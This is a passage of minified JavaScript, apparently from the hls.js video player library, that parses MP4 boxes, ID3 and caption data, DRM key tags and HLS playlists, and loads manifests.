e=1,r=pt(t.data.subarray(e),!0);e+=r.length+1;var i=pt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=pt(t.data);return{key:t.type,data:n}},mt=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},pt=function(t,e){void 0===e&&(e=!1);var r=yt();if(r){var i=r.decode(t);if(e){var n=i.indexOf("\0");return-1!==n?i.substring(0,n):i}return i.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function yt(){return it||void 0===self.TextDecoder||(it=new self.TextDecoder("utf-8")),it}var Tt=function(t){for(var e="",r=0;r<t.length;r++){var i=t[r].toString(16);i.length<2&&(i="0"+i),e+=i}return e},Et=Math.pow(2,32)-1,St=[].push,Lt={video:1,audio:2,id3:3,text:4};function Rt(t){return String.fromCharCode.apply(null,t)}function At(t,e){var r=t[e]<<8|t[e+1];return r<0?65536+r:r}function kt(t,e){var r=bt(t,e);return r<0?4294967296+r:r}function bt(t,e){return t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3]}function Dt(t,e,r){t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function It(t,e){var r=[];if(!e.length)return r;for(var i=t.byteLength,n=0;n<i;){var a=kt(t,n),s=a>1?n+a:i;if(Rt(t.subarray(n+4,n+8))===e[0])if(1===e.length)r.push(t.subarray(n+8,s));else{var o=It(t.subarray(n+8,s),e.slice(1));o.length&&St.apply(r,o)}n=s}return r}function wt(t){var e=[],r=t[0],i=8,n=kt(t,i);i+=4,i+=0===r?8:16,i+=2;var a=t.length+0,s=At(t,i);i+=2;for(var o=0;o<s;o++){var l=i,u=kt(t,l);l+=4;var h=2147483647&u;if(1==(2147483648&u)>>>31)return w.warn("SIDX has hierarchical references (not supported)"),null;var d=kt(t,l);l+=4,e.push({referenceSize:h,subsegmentDuration:d,info:{duration:d/n,start:a,end:a+h-1}}),a+=h,i=l+=4}return{earliestPresentationTime:0,timescale:n,version:r,referencesCount:s,references:e}}function Ct(t){for(var e=[],r=It(t,["moov","trak"]),i=0;i<r.length;i++){var n=r[i],a=It(n,["tkhd"])[0];if(a){var s=a[0],o=0===s?12:20,l=kt(a,o),u=It(n,["mdia","mdhd"])[0];if(u){var h=kt(u,o=0===(s=u[0])?12:20),d=It(n,["mdia","hdlr"])[0];if(d){var c=Rt(d.subarray(8,12)),f={soun:O,vide:N}[c];if(f){var g=It(n,["mdia","minf","stbl","stsd"])[0],v=void 0;g&&(v=Rt(g.subarray(12,16))),e[l]={timescale:h,type:f},e[f]={timescale:h,id:l,codec:v}}}}}}return It(t,["moov","mvex","trex"]).forEach((function(t){var r=kt(t,4),i=e[r];i&&(i.default={duration:kt(t,12),flags:kt(t,20)})})),e}function _t(t){var e=It(t,["schm"])[0];if(e){var r=Rt(e.subarray(4,8));if("cbcs"===r||"cenc"===r)return It(t,["schi","tenc"])[0]}return w.error("[eme] missing 'schm' box"),null}function Pt(t){var e=kt(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,n=kt(t,4),a=0;a<n;a++)256&e&&(i+=kt(t,r),r+=4),512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4);return i}function xt(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}function Ft(t,e){var r=[],i=e.samples,n=e.timescale,a=e.id,s=!1;return It(i,["moof"]).map((function(o){var l=o.byteOffset-8;It(o,["traf"]).map((function(o){var u=It(o,["tfdt"]).map((function(t){var e=t[0],r=kt(t,4);return 1===e&&(r*=Math.pow(2,32),r+=kt(t,8)),r/n}))[0];return void 0!==u&&(t=u),It(o,["tfhd"]).map((function(u){var h=kt(u,4),d=16777215&kt(u,0),c=0,f=0!=(16&d),g=0,v=0!=(32&d),m=8;h===a&&(0!=(1&d)&&(m+=8),0!=(2&d)&&(m+=4),0!=(8&d)&&(c=kt(u,m),m+=4),f&&(g=kt(u,m),m+=4),v&&(m+=4),"video"===e.type&&(s=function(t){if(!t)return!1;var e=t.indexOf("."),r=e<0?t:t.substring(0,e);return"hvc1"===r||"hev1"===r||"dvh1"===r||"dvhe"===r}(e.codec)),It(o,["trun"]).map((function(a){var o=a[0],u=16777215&kt(a,0),h=0!=(1&u),d=0,f=0!=(4&u),v=0!=(256&u),m=0,p=0!=(512&u),y=0,T=0!=(1024&u),E=0!=(2048&u),S=0,L=kt(a,4),R=8;h&&(d=kt(a,R),R+=4),f&&(R+=4);for(var A=d+l,k=0;k<L;k++){if(v?(m=kt(a,R),R+=4):m=c,p?(y=kt(a,R),R+=4):y=g,T&&(R+=4),E&&(S=0===o?kt(a,R):bt(a,R),R+=4),e.type===N)for(var b=0;b<y;){var D=kt(i,A);Mt(s,i[A+=4])&&Ot(i.subarray(A,A+D),s?2:1,t+S/n,r),A+=D,b+=D+4}t+=m/n}})))}))}))})),r}function Mt(t,e){if(t){var r=e>>1&63;return 39===r||40===r}return 6==(31&e)}function Ot(t,e,r,i){var n=Nt(t),a=0;a+=e;for(var s=0,o=0,l=!1,u=0;a<n.length;){s=0;do{if(a>=n.length)break;s+=u=n[a++]}while(255===u);o=0;do{if(a>=n.length)break;o+=u=n[a++]}while(255===u);var h=n.length-a;if(!l&&4===s&&a<n.length){if(l=!0,181===n[a++]){var d=At(n,a);if(a+=2,49===d){var c=kt(n,a);if(a+=4,1195456820===c){var f=n[a++];if(3===f){var g=n[a++],v=64&g,m=v?2+3*(31&g):0,p=new Uint8Array(m);if(v){p[0]=g;for(var y=1;y<m;y++)p[y]=n[a++]}i.push({type:f,payloadType:s,pts:r,bytes:p})}}}}}else if(5===s&&o<h){if(l=!0,o>16){for(var T=[],E=0;E<16;E++){var S=n[a++].toString(16);T.push(1==S.length?"0"+S:S),3!==E&&5!==E&&7!==E&&9!==E||T.push("-")}for(var L=o-16,R=new Uint8Array(L),A=0;A<L;A++)R[A]=n[a++];i.push({payloadType:s,pts:r,uuid:T.join(""),userData:pt(R),userDataBytes:R})}}else if(o<h)a+=o;else if(o>h)break}}function Nt(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var n=e-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=t[s];return a}function Ut(t,e,r){if(16!==t.byteLength)throw new RangeError("Invalid system id");var i,n,a;if(e){i=1,n=new Uint8Array(16*e.length);for(var s=0;s<e.length;s++){var o=e[s];if(16!==o.byteLength)throw new RangeError("Invalid key");n.set(o,16*s)}}else i=0,n=new Uint8Array;i>0?(a=new Uint8Array(4),e.length>0&&new DataView(a.buffer).setUint32(0,e.length,!1)):a=new Uint8Array;var l=new Uint8Array(4);return r&&r.byteLength>0&&new DataView(l.buffer).setUint32(0,r.byteLength,!1),function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=r.length,a=8,s=n;s--;)a+=r[s].byteLength;var o=new Uint8Array(a);for(o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,o.set(t,4),s=0,a=8;s<n;s++)o.set(r[s],a),a+=r[s].byteLength;return o}([112,115,115,104],new Uint8Array([i,0,0,0]),t,a,n,l,r||new Uint8Array)}var Bt={},Gt=function(){function t(t,e,r,i,n){void 0===i&&(i=[1]),void 0===n&&(n=null),this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=t,this.uri=e,this.keyFormat=r,this.keyFormatVersions=i,this.iv=n,this.encrypted=!!t&&"NONE"!==t,this.isCommonEncryption=this.encrypted&&"AES-128"!==t}t.clearKeyUriToKeyIdMap=function(){Bt={}};var e=t.prototype;return e.isSupported=function(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case X:case Q:case z:case q:return-1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1},e.getDecryptData=function(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||w.warn('missing IV for initialization segment with method="'+this.method+'" - compliance issue'),e=0);var r=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e}(e);return new t(this.method,this.uri,"identity",this.keyFormatVersions,r)}var i=Y(this.uri);if(i)switch(this.keyFormat){case Q:this.pssh=i,i.length>=22&&(this.keyId=i.subarray(i.length-22,i.length-6));break;case z:var n=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=Ut(n,null,i);var a=new Uint16Array(i.buffer,i.byteOffset,i.byteLength/2),s=String.fromCharCode.apply(null,Array.from(a)),o=s.substring(s.indexOf("<"),s.length),l=(new DOMParser).parseFromString(o,"text/xml").getElementsByTagName("KID")[0];if(l){var u=l.childNodes[0]?l.childNodes[0].nodeValue:l.getAttribute("VALUE");if(u){var h=V(u).subarray(0,16);!function(t){var e=function(t,e,r){var i=t[e];t[e]=t[r],t[r]=i};e(t,0,3),e(t,1,2),e(t,4,5),e(t,6,7)}(h),this.keyId=h}}break;default:var d=i.subarray(0,16);if(16!==d.length){var c=new Uint8Array(16);c.set(d,16-d.length),d=c}this.keyId=d}if(!this.keyId||16!==this.keyId.byteLength){var f=Bt[this.uri];if(!f){var g=Object.keys(Bt).length%Number.MAX_SAFE_INTEGER;f=new Uint8Array(16),new DataView(f.buffer,12,4).setUint32(0,g),Bt[this.uri]=f}this.keyId=f}return this},t}(),Kt=/\{\$([a-zA-Z0-9-_]+)\}/g;function Ht(t){return Kt.test(t)}function Vt(t,e,r){if(null!==t.variableList||t.hasVariableRefs)for(var i=r.length;i--;){var n=r[i],a=e[n];a&&(e[n]=Yt(t,a))}}function Yt(t,e){if(null!==t.variableList||t.hasVariableRefs){var r=t.variableList;return e.replace(Kt,(function(e){var i=e.substring(2,e.length-1),n=null==r?void 0:r[i];return void 0===n?(t.playlistParsingError||(t.playlistParsingError=new Error('Missing preceding EXT-X-DEFINE tag for Variable Reference: "'+i+'"')),e):n}))}return e}function Wt(t,e,r){var i,n,a=t.variableList;if(a||(t.variableList=a={}),"QUERYPARAM"in e){i=e.QUERYPARAM;try{var s=new self.URL(r).searchParams;if(!s.has(i))throw new Error('"'+i+'" does not match any query parameter in URI: "'+r+'"');n=s.get(i)}catch(e){t.playlistParsingError||(t.playlistParsingError=new Error("EXT-X-DEFINE QUERYPARAM: "+e.message))}}else i=e.NAME,n=e.VALUE;i in a?t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE duplicate Variable Name declarations: "'+i+'"')):a[i]=n||""}function jt(t,e,r){var i=e.IMPORT;if(r&&i in r){var n=t.variableList;n||(t.variableList=n={}),n[i]=r[i]}else t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "'+i+'"'))}function qt(){if("undefined"!=typeof self)return self.MediaSource||self.WebKitMediaSource}var Xt={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dva1:!0,dvav:!0,dvh1:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}},zt=qt();function Qt(t,e){var r;return null!=(r=null==zt?void 0:zt.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"'))&&r}var $t=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,Jt=/#EXT-X-MEDIA:(.*)/g,Zt=/^#EXT(?:INF|-X-TARGETDURATION):/m,te=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),ee=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),re=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).slice(-4)}return t},t.resolve=function(t,e){return T.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.isMediaPlaylist=function(t){return Zt.test(t)},t.parseMasterPlaylist=function(e,r){var i,n={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:Ht(e)},a=[];for($t.lastIndex=0;null!=(i=$t.exec(e));)if(i[1]){var s,o=new P(i[1]);Vt(n,o,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);var l=Yt(n,i[2]),u={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(l,r)},h=o.decimalResolution("RESOLUTION");h&&(u.width=h.width,u.height=h.height),ae((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),u),u.videoCodec&&-1!==u.videoCodec.indexOf("avc1")&&(u.videoCodec=t.convertAVC1ToAVCOTI(u.videoCodec)),null!=(s=u.unknownCodecs)&&s.length||a.push(u),n.levels.push(u)}else if(i[3]){var d=i[3],c=i[4];switch(d){case"SESSION-DATA":var f=new P(c);Vt(n,f,["DATA-ID","LANGUAGE","VALUE","URI"]);var g=f["DATA-ID"];g&&(null===n.sessionData&&(n.sessionData={}),n.sessionData[g]=f);break;case"SESSION-KEY":var v=ie(c,r,n);v.encrypted&&v.isSupported()?(null===n.sessionKeys&&(n.sessionKeys=[]),n.sessionKeys.push(v)):w.warn('[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "'+c+'"');break;case"DEFINE":var m=new P(c);Vt(n,m,["NAME","VALUE","QUERYPARAM"]),Wt(n,m,r);break;case"CONTENT-STEERING":var p=new P(c);Vt(n,p,["SERVER-URI","PATHWAY-ID"]),n.contentSteering={uri:t.resolve(p["SERVER-URI"],r),pathwayId:p["PATHWAY-ID"]||"."};break;case"START":n.startTimeOffset=ne(c)}}var y=a.length>0&&a.length<n.levels.length;return n.levels=y?a:n.levels,0===n.levels.length&&(n.playlistParsingError=new Error("no levels found in manifest")),n},t.parseMasterPlaylistMedia=function(e,r,i){var n,a={},s=i.levels,o={AUDIO:s.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),SUBTITLES:s.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),"CLOSED-CAPTIONS":[]},l=0;for(Jt.lastIndex=0;null!==(n=Jt.exec(e));){var u=new P(n[1]),h=u.TYPE;if(h){var d=o[h],c=a[h]||[];a[h]=c,Vt(i,u,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);var f={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",instreamId:u["INSTREAM-ID"],name:u.NAME||u.LANGUAGE||"",type:h,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:u.LANGUAGE,url:u.URI?t.resolve(u.URI,r):""};if(null!=d&&d.length){var g=t.findGroup(d,f.groupId)||d[0];se(f,g,"audioCodec"),se(f,g,"textCodec")}c.push(f)}}return a},t.parseLevelPlaylist=function(t,e,r,i,n,a){var s,l,u,h=new H(e),d=h.fragments,c=null,f=0,g=0,v=0,m=0,p=null,y=new G(i,e),T=-1,S=!1;for(te.lastIndex=0,h.m3u8=t,h.hasVariableRefs=Ht(t);null!==(s=te.exec(t));){S&&(S=!1,(y=new G(i,e)).start=v,y.sn=f,y.cc=m,y.level=r,c&&(y.initSegment=c,y.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null));var L=s[1];if(L){y.duration=parseFloat(L);var R=(" "+s[2]).slice(1);y.title=R||null,y.tagList.push(R?["INF",L,R]:["INF",L])}else if(s[3]){if(E(y.duration)){y.start=v,u&&ue(y,u,h),y.sn=f,y.level=r,y.cc=m,y.urlId=n,d.push(y);var A=(" "+s[3]).slice(1);y.relurl=Yt(h,A),oe(y,p),p=y,v+=y.duration,f++,g=0,S=!0}}else if(s[4]){var k=(" "+s[4]).slice(1);p?y.setByteRange(k,p):y.setByteRange(k)}else if(s[5])y.rawProgramDateTime=(" "+s[5]).slice(1),y.tagList.push(["PROGRAM-DATE-TIME",y.rawProgramDateTime]),-1===T&&(T=d.length);else{if(!(s=s[0].match(ee))){w.warn("No matches on slow regex match for level playlist!");continue}for(l=1;l<s.length&&void 0===s[l];l++);var b=(" "+s[l]).slice(1),D=(" "+s[l+1]).slice(1),I=s[l+2]?(" "+s[l+2]).slice(1):"";switch(b){case"PLAYLIST-TYPE":h.type=D.toUpperCase();break;case"MEDIA-SEQUENCE":f=h.startSN=parseInt(D);break;case"SKIP":var C=new P(D);Vt(h,C,["RECENTLY-REMOVED-DATERANGES"]);var _=C.decimalInteger("SKIPPED-SEGMENTS");if(E(_)){h.skippedSegments=_;for(var x=_;x--;)d.unshift(null);f+=_}var M=C.enumeratedString("RECENTLY-REMOVED-DATERANGES");M&&(h.recentlyRemovedDateranges=M.split("\t"));break;case"TARGETDURATION":h.targetduration=Math.max(parseInt(D),1);break;case"VERSION":h.version=parseInt(D);break;case"EXTM3U":break;case"ENDLIST":h.live=!1;break;case"#":(D||I)&&y.tagList.push(I?[D,I]:[D]);break;case"DISCONTINUITY":m++,y.tagList.push(["DIS"]);break;case"GAP":y.gap=!0,y.tagList.push([b]);break;case"BITRATE":y.tagList.push([b,D]);break;case"DATERANGE":var O=new P(D);Vt(h,O,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),Vt(h,O,O.clientAttrs);var N=new F(O,h.dateRanges[O.ID]);N.isValid||h.skippedSegments?h.dateRanges[N.id]=N:w.warn('Ignoring invalid DATERANGE tag: "'+D+'"'),y.tagList.push(["EXT-X-DATERANGE",D]);break;case"DEFINE":var U=new P(D);Vt(h,U,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in U?jt(h,U,a):Wt(h,U,e);break;case"DISCONTINUITY-SEQUENCE":m=parseInt(D);break;case"KEY":var B=ie(D,e,h);if(B.isSupported()){if("NONE"===B.method){u=void 0;break}u||(u={}),u[B.keyFormat]&&(u=o({},u)),u[B.keyFormat]=B}else w.warn('[Keys] Ignoring invalid EXT-X-KEY tag: "'+D+'"');break;case"START":h.startTimeOffset=ne(D);break;case"MAP":var V=new P(D);if(Vt(h,V,["BYTERANGE","URI"]),y.duration){var Y=new G(i,e);le(Y,V,r,u),c=Y,y.initSegment=c,c.rawProgramDateTime&&!y.rawProgramDateTime&&(y.rawProgramDateTime=c.rawProgramDateTime)}else le(y,V,r,u),c=y,S=!0;break;case"SERVER-CONTROL":var W=new P(D);h.canBlockReload=W.bool("CAN-BLOCK-RELOAD"),h.canSkipUntil=W.optionalFloat("CAN-SKIP-UNTIL",0),h.canSkipDateRanges=h.canSkipUntil>0&&W.bool("CAN-SKIP-DATERANGES"),h.partHoldBack=W.optionalFloat("PART-HOLD-BACK",0),h.holdBack=W.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var j=new P(D);h.partTarget=j.decimalFloatingPoint("PART-TARGET");break;case"PART":var q=h.partList;q||(q=h.partList=[]);var X=g>0?q[q.length-1]:void 0,z=g++,Q=new P(D);Vt(h,Q,["BYTERANGE","URI"]);var $=new K(Q,y,e,z,X);q.push($),y.duration+=$.duration;break;case"PRELOAD-HINT":var J=new P(D);Vt(h,J,["URI"]),h.preloadHint=J;break;case"RENDITION-REPORT":var Z=new P(D);Vt(h,Z,["URI"]),h.renditionReports=h.renditionReports||[],h.renditionReports.push(Z);break;default:w.warn("line parsed but not handled: "+s)}}}p&&!p.relurl?(d.pop(),v-=p.duration,h.partList&&(h.fragmentHint=p)):h.partList&&(oe(y,p),y.cc=m,h.fragmentHint=y,u&&ue(y,u,h));var tt=d.length,et=d[0],rt=d[tt-1];if((v+=h.skippedSegments*h.targetduration)>0&&tt&&rt){h.averagetargetduration=v/tt;var it=rt.sn;h.endSN="initSegment"!==it?it:0,h.live||(rt.endList=!0),et&&(h.startCC=et.cc)}else h.endSN=0,h.startCC=0;return h.fragmentHint&&(v+=h.fragmentHint.duration),h.totalduration=v,h.endCC=m,T>0&&function(t,e){for(var r=t[e],i=e;i--;){var n=t[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(d,T),h},t}();function ie(t,e,r){var i,n,a=new P(t);Vt(r,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);var s=null!=(i=a.METHOD)?i:"",o=a.URI,l=a.hexadecimalInteger("IV"),u=a.KEYFORMATVERSIONS,h=null!=(n=a.KEYFORMAT)?n:"identity";o&&a.IV&&!l&&w.error("Invalid IV: "+a.IV);var d=o?re.resolve(o,e):"",c=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Gt(s,d,h,c,l)}function ne(t){var e=new P(t).decimalFloatingPoint("TIME-OFFSET");return E(e)?e:null}function ae(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=Xt[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var n=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=n.length>0?n[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function se(t,e,r){var i=e[r];i&&(t[r]=i)}function oe(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),E(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}function le(t,e,r,i){t.relurl=e.URI,e.BYTERANGE&&t.setByteRange(e.BYTERANGE),t.level=r,t.sn="initSegment",i&&(t.levelkeys=i),t.initSegment=null}function ue(t,e,r){t.levelkeys=e;var i=r.encryptedFragments;i.length&&i[i.length-1].levelkeys===e||!Object.keys(e).some((function(t){return e[t].isCommonEncryption}))||i.push(t)}var he="manifest",de="level",ce="audioTrack",fe="subtitleTrack",ge="main",ve="audio",me="subtitle";function pe(t){switch(t.type){case ce:return ve;case fe:return me;default:return ge}}function ye(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var Te=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,n=new(r||i)(e);return this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:he,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,n=e.url,a=e.deliveryDirectives;this.load({id:r,level:i,responseType:"text",type:de,url:n,deliveryDirectives:a})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:ce,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:fe,url:n,deliveryDirectives:a})},e.load=function(t){var e,r,i,n=this,a=this.hls.config,s=this.getInternalLoader(t);if(s){var l=s.context;if(l&&l.url===t.url)return void w.trace("[playlist-loader]: playlist request ongoing");w.log("[playlist-loader]: aborting previous loader for type: "+t.type),s.abort()}if(r=t.type===he?a.manifestLoadPolicy.default:o({},a.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),s=this.createInternalLoader(t),null!=(e=t.deliveryDirectives)&&e.part&&(t.type===de&&null!==t.level?i=this.hls.levels[t.level].details:t.type===ce&&null!==t.id?i=this.hls.audioTracks[t.id].details:t.type===fe&&null!==t.id&&(i=this.hls.subtitleTracks[t.id].details),i)){var u=i.partTarget,h=i.targetduration;if(u&&h){var d=1e3*Math.max(3*u,.8*h);r=o({},r,{maxTimeToFirstByteMs:Math.min(d,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(d,r.maxTimeToFirstByteMs)})}}var c=r.errorRetry||r.timeoutRetry||{},f={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:c.maxNumRetry||0,retryDelay:c.retryDelayMs||0,maxRetryDelay:c.maxRetryDelayMs||0},g={onSuccess:function(t,e,r,i){var a=n.getInternalLoader(r);n.resetInternalLoader(r.type);var s=t.data;0===s.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),re.isMediaPlaylist(s)?n.handleTrackOrLevelPlaylist(t,e,r,i||null,a):n.handleMasterPlaylist(t,e,r,i)):n.handleManifestParsingError(t,r,new Error("no EXTM3U delimiter"),i||null,e)},onError:function(t,e,r,i){n.handleNetworkError(e,r,!1,t,i)},onTimeout:function(t,e,r){n.handleNetworkError(e,r,!0,void 0,t)}};s.load(t,f,g)},e.handleMasterPlaylist=function(t,e,r,i){var n=this.hls,a=t.data,s=ye(t,r),o=re.parseMasterPlaylist(a,s);if(o.playlistParsingError)this.handleManifestParsingError(t,r,o.playlistParsingError,i,e);else{var l=o.contentSteering,u=o.levels,h=o.sessionData,d=o.sessionKeys,c=o.startTimeOffset,f=o.variableList;this.variableList=f;var g=re.parseMasterPlaylistMedia(a,s,o),v=g.AUDIO,m=void 0===v?[]:v,p=g.SUBTITLES,y=g["CLOSED-CAPTIONS"];m.length&&(m.some((function(t){return!t.url}))||!u[0].audioCodec||u[0].attrs.AUDIO||(w.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),m.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new P({}),bitrate:0,url:""}))),n.trigger(S.MANIFEST_LOADED,{levels:u,audioTracks:m,subtitles:p,captions:y,contentSteering:l,url:s,stats:e,networkDetails:i,sessionData:h,sessionKeys:d,startTimeOffset:c,variableList:f})}},e.handleTrackOrLevelPlaylist=function(t,e,r,i,n){var 